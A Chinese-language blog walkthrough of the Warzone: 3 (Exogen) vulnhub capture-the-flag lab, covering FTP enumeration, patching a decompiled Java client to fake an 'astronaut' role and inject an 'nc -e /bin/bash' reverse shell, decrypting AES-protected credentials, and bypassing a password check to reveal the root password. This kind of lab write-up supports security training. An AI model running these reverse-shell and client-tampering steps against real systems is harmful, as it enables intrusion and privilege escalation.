当前位置:网站首页>Warzone: 3 (Exogen) vulnhub walkthrough
Warzone: 3 (Exogen) vulnhub walkthrough
2022-08-02 03:25:00 【xdeclearn】
Warzone: 3 (Exogen)
vulnhub地址:http://www.vulnhub.com/entry/warzone-3-exogen,606/
0x01 信息收集到获取shell
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
4444/tcp open tcpwrapped
ftp以anonymous登录,下载文件note.txt和alienclient.jar,其中note中含有登录用户名alienum和密码exogenesis。
接着反编译jar包,来到感兴趣的地方。
在Starter.java的actionPerformed方法中,判断用户权限时,由于存在本地鉴权问题(在idea调试过程中验证),所以在判断用户权限前添加一句role = "astronaut";来提升权限。
public void actionPerformed(ActionEvent e) {
if (e.getSource() == this.loginButton) {
String username = this.userTextField.getText();
String password = this.passwordField.getText();
try {
this.socket = new Socket("warzone.local", 4444);
this.os = new ObjectOutputStream(this.socket.getOutputStream());
RE login = new RE();
login.setToken(null);
login.setOption("LOGIN");
login.setCmd(null);
login.setValue(String.valueOf(username) + "@" + password);
this.os.writeObject(login);
this.is = new ObjectInputStream(this.socket.getInputStream());
RE response = (RE)this.is.readObject();
token = response.getToken();
role = token.getRole();
this.os.close();
this.socket.close();
if (response.getValue().equals("TRUE")) {
dashboard();
} else {
JOptionPane.showMessageDialog(this, "Invalid Username or Password");
}
} catch (IOException|ClassNotFoundException e1) {
e1.printStackTrace();
}
}
if (e.getSource() == this.resetButton) {
this.userTextField.setText("");
this.passwordField.setText("");
}
if (e.getSource() == this.showPassword)
if (this.showPassword.isSelected()) {
this.passwordField.setEchoChar('0');
} else {
this.passwordField.setEchoChar('*');
}
if (e.getSource() == this.viewButton)
role = "astronaut"; /*代码修改处*/
if (role.equals("researcher")) {
JOptionPane.showMessageDialog(this, "Permission Denied");
} else if (role.equals("astronaut")) {
try {
this.socket = new Socket("warzone.local", 4444);
this.os = new ObjectOutputStream(this.socket.getOutputStream());
RE list = new RE();
token.setRole(role);
list.setToken(token);
list.setOption("VIEW");
list.setCmd("LIST");
list.setValue(null);
this.os.writeObject(list);
this.is = new ObjectInputStream(this.socket.getInputStream());
RE response = (RE)this.is.readObject();
this.os.close();
this.socket.close();
reportList(response.getValue());
} catch (IOException e1) {
e1.printStackTrace();
} catch (ClassNotFoundException e1) {
e1.printStackTrace();
}
}
if (e.getSource() == this.uploadButton)
JOptionPane.showMessageDialog(this, "Has not been implemented");
}
继续跟代码,点击查看文档发现是执行代码list.setCmd("tail -5 " + f);,于是将它更改为list.setCmd("nc -e /bin/bash 192.168.56.103 8080");,重新编译执行。
public void reportList(String value) {
JFrame view = new JFrame("View Reports");
GridLayout list = new GridLayout(2, 2);
Container containerLIst = view.getContentPane();
containerLIst.setLayout(list);
containerLIst.setBackground(Color.GRAY);
String[] files = value.split("@");
byte b;
int i;
String[] arrayOfString1;
for (i = (arrayOfString1 = files).length, b = 0; b < i; ) {
final String f = arrayOfString1[b];
if (f.contains(".txt")) {
JButton name = new JButton(f);
name.addActionListener(new ActionListener() {
public void actionPerformed(ActionEvent e) {
try {
Starter.this.socket = new Socket("warzone.local", 4444);
Starter.this.os = new ObjectOutputStream(Starter.this.socket.getOutputStream());
RE list = new RE();
list.setToken(Starter.token);
list.setOption("VIEW");
list.setValue("VALUE");
list.setCmd("nc -e /bin/bash 192.168.56.103 8080"); /*代码修改处*/
Starter.this.os.writeObject(list);
Starter.this.is = new ObjectInputStream(Starter.this.socket.getInputStream());
RE response = (RE)Starter.this.is.readObject();
Starter.this.os.close();
Starter.this.socket.close();
Starter.this.reportValue(response.getValue());
} catch (IOException e1) {
e1.printStackTrace();
} catch (ClassNotFoundException e1) {
e1.printStackTrace();
}
}
});
containerLIst.add(name);
}
b++;
}
view.setVisible(true);
view.setBounds(10, 10, 370, 600);
view.setDefaultCloseOperation(3);
view.setResizable(true);
view.show();
}
成功反弹shell。
[email protected]:~$ nc -lvp 8080
listening on [any] 8080 ...
connect to [192.168.56.103] from warzone.local [192.168.56.124] 56454
id
uid=1001(exomorph) gid=1001(exomorph) groups=1001(exomorph)
0x02 获取anunnaki用户权限
将/home/exomorph目录下的aliens.encrypted和wrz3encryptor.jar下载到本地(通过nc下载-过程略)。反编译wrz3encryptor.jar。
private static void doCrypto(int cipherMode, String key, File inputFile, File outputFile) throws CryptoException {
try {
Key secretKey = new SecretKeySpec(key.getBytes(), "AES");
Cipher cipher = Cipher.getInstance("AES");
cipher.init(cipherMode, secretKey);
FileInputStream inputStream = new FileInputStream(inputFile);
byte[] inputBytes = new byte[(int)inputFile.length()];
inputStream.read(inputBytes);
byte[] outputBytes = cipher.doFinal(inputBytes);
FileOutputStream outputStream = new FileOutputStream(outputFile);
outputStream.write(outputBytes);
inputStream.close();
outputStream.close();
} catch (NoSuchPaddingException|java.security.NoSuchAlgorithmException|java.security.InvalidKeyException|javax.crypto.BadPaddingException|javax.crypto.IllegalBlockSizeException|java.io.IOException ex) {
throw new CryptoException("Error encrypting/decrypting file", ex);
}
}
其实就是一个AES加密,看来整个warzone系列都喜欢弄点加密来迷惑人哈。以下是解密代码:
public static void decrypt(String key, File inputFile, File outputFile) {
doDeCrypto(2, key, inputFile, outputFile);
}
private static void doDeCrypto(int cipherMode, String key, File inputFile, File outputFile) {
try {
Key secretKey = new SecretKeySpec(key.getBytes(), "AES");
Cipher cipher = Cipher.getInstance("AES");
cipher.init(cipherMode, secretKey);
FileInputStream inputStream = new FileInputStream(inputFile);
byte[] inputBytes = new byte[(int)inputFile.length()];
inputStream.read(inputBytes);
byte[] outputBytes = cipher.doFinal(inputBytes);
FileOutputStream outputStream = new FileOutputStream(outputFile);
outputStream.write(outputBytes);
inputStream.close();
outputStream.close();
} catch (Exception ex) {
ex.printStackTrace();
}
}
代码其实就把ciphermode从1改为了2,得到用户名密码anunnaki:nak1nak1..。
[email protected]:~$ warzone3decrypt strings aliens.txt
minotaur:m1nom1no..
scylla:scyscy..
echidna:ech1ech1..
cyclops:cyccyc..
anunnaki:nak1nak1..
anunnaki:nak1nak2..
anunnaki:nakinaki..
ssh登陆后进入用户目录。
[email protected]:~$ ls
info.txt secpasskeeper.jar.gpg underboss.txt
[email protected]:~$ cat info.txt
Remember to use --batch,
otherwise the passphrase options will be ignored when you decrypt the gpg file
You know the pa[ssh]phrase
[email protected]:~$ cat underboss.txt
。。。。。。
EXOGEN {
WARZONE_UNDERBOSS_AL1EN }
0x03 获取root权限
按照提示解密secpasskeeper.jar.gpg
[email protected]:~$ gpg -o secpasskeeper.jar -d secpasskeeper.jar.gpg #passphrase为nak1nak1..
[email protected]:~$ ls
info.txt secpasskeeper.jar secpasskeeper.jar.gpg underboss.txt
通过nc将secpasskeeper.jar下载到本地逆向分析,将代码Main修改为
public class Main {
public static void main(String[] args) throws InvalidKeyException, NoSuchPaddingException, NoSuchAlgorithmException, BadPaddingException, IllegalBlockSizeException, UnsupportedEncodingException {
try {
Scanner in = new Scanner(System.in);
System.out.println("[Warzone 3] Root's Password Manager");
System.out.print("Secret passphrase : ");
String secret = in.nextLine();
Cryptor cryptor = new Cryptor();
Resources res = new Resources();
String user = cryptor.decrypt(secret, removeSalt(res.getCipher()));
String sys = cryptor.decrypt(cryptor.decrypt(res.gotSecret(), removeSalt(res.getSecret())), removeSalt(res.getCipher()));
if (true/*user.equals(sys)*/) {
/*代码修改处*/
String plaintext = cryptor.decrypt(cryptor.decrypt(res.gotSecret(), removeSalt(res.getSecret())), removeSalt(res.getCipher()));
System.out.println("[+] Success, the password is : " + plaintext);
} else {
System.out.println("[x] Failed");
}
} catch (NullPointerException n) {
System.out.println("[!] Terminated");
System.exit(0);
}
}
public static String removeSalt(String salted) {
String unsalted = salted.replace("al13n", "");
return unsalted;
}
}
随意输入,得到root用户密码ufo_phosXEN。
[Warzone 3] Root's Password Manager
Secret passphrase : 123
[x] Invalid key length {
16 required}
[+] Success, the password is : ufo_phosXEN
[email protected]:~$ su - root
Password:
[email protected]:~# id
uid=0(root) gid=0(root) groups=0(root)
[email protected]:~# ls
boss.txt cron Desktop Documents Downloads Music Pictures Public Templates Videos
[email protected]:~# cat boss.txt
。。。。。。
EXOGEN {
WARZONE_FINAL_BOSS }
by Alienum with <3
边栏推荐
猜你喜欢

ES6三点运算符、数组方法、字符串扩展方法
![[league/climate] A robust command-line function manipulation library](/img/ce/39114b1c74af649223db97e5b0e29c.png)
[league/climate] A robust command-line function manipulation library
ES6数组的扩展方法map、filter、reduce、fill和数组遍历for…in for…of arr.forEach

TypeScript error error TS2469, error TS2731 solution

(5) 模块与包、编码格式、文件操作、目录操作

(2) 顺序结构、对象的布尔值、选择结构、循环结构、列表、字典、元组、集合

kali安装IDEA
解决5+APP真机测试无法访问后台(同局域网)

(4) 函数、Bug、类与对象、封装、继承、多态、拷贝
VIKINGS: 1 vulnhub walkthrough
随机推荐
正则笔记(2)- 正则表达式位置匹配攻略
After the mailbox of the Pagoda Post Office is successfully set up, it can be sent but not received.
1.6一些今日学习
easyswoole 使用redis执行geoRadiusByMember Count无效修复
IO流、字节流、字节缓冲流
第一次手撕代码,如何解出全排列问题
PHP有哪些框架?
SQL: DDL, DML, DQL, DCL corresponding introduction and demonstration
Phpstudy安装Thinkphp6(问题+解决)
1.初识PHP
宝塔邮局邮箱设置成功后能发送不能接收问题处理
3.PHP数据类型、常量、字符串和运算符
(3) 字符串
Various ways of AES encryption
Multithreading (implementing multithreading, thread synchronization, producer and consumer)
VIKINGS: 1 vulnhub walkthrough
Baidu positioning js API
2. PHP variables, output, EOF, conditional statements
easyswoole uses redis to perform geoRadiusByMember Count invalid fix
TypeScript 错误 error TS2469、error TS2731 解决办法